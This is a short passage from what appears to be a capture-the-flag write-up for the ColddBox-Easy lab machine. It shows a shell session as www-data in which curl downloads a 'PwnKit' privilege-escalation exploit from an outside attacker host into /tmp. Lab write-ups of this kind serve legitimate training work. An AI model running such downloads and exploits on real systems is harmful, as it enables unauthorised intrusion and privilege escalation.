 /10.214.40
www-data@ColddBox-Easy:/$ cd /tmp
www-data@ColddBox-Easy:/tmp$ ls
systemd-private-772416ad909c4be1bf758a13bbd50cb4-systemd-timesyncd.service-19kUJ8
www-data@ColddBox-Easy:/tmp$ curl -o PwnKit http://10.9.2.24:8000/PwnKit
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 18040  100 18040    0     0   126k      0 --:--:-- --:--:-- --:--:--  126k
www-data@ColddBox-Easy:/tmp$ ls
PwnKit
systemd-private-772416ad909c4be1bf758a13bbd50cb4-systemd-timesyncd.service-19kUJ8
www-data@ColddBox-Easy:/tmp$
ColddBox